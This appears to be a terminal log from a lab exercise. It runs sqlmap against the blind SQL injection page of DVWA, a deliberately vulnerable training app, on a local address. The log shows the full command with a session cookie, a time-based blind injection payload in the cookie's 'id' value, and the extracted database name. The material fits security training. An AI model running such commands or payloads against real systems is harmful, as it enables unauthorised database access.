 Usage: python sqlmap [options]
sqlmap: error: no such option: --cokie
root@hand:~# sqlmap -u "http://192.168.1.2/dvwa/vulnerabilities/sqli_blind/" --cookie "id=1; security=high; PHPSESSID=uagtve9a86mkvtnei7uifjoid4" --level 2 --current-db
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:38:56 /2019-05-05/
[23:38:56] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q]
[23:38:57] [INFO] resuming back-end DBMS 'mysql'
[23:38:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: id=1' RLIKE SLEEP(5) AND 'iGMW'='iGMW; security=high; PHPSESSID=oovvrqlinubv7m4q8p5vpooql5
---
[23:38:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[23:38:57] [INFO] fetching current database
[23:38:57] [INFO] resumed: dvwa
current database: 'dvwa'
[23:38:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'